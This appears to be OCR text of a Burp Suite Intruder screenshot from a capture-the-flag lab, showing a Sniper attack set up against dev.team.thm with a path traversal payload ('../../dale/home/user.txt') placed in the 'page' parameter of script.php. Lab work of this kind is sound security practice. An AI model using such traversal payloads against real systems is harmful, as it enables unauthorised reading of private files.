 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /script.php?page=§../../dale/home/user.txt§ HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dev.team.thm/
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Add §
Clear §
Auto §
Refresh